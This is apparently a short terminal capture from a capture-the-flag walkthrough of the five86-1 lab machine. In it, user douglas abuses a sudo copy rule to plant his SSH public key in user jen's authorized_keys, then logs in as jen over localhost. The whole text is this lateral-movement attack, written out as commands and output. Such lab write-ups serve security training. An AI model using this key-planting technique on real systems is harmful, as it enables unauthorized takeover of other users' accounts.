 douglas@five86-1:~$ cp .ssh/id_rsa.pub /tmp/authorized_keys
douglas@five86-1:~$ chmod 777 /tmp/authorized_keys
douglas@five86-1:~$ sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh/
douglas@five86-1:~$ ssh -i id_rsa jen@127.0.0.1
Warning: Identity file id_rsa not accessible: No such file or directory.
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8RyM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
jen@five86-1:~$
jen@five86-1:~$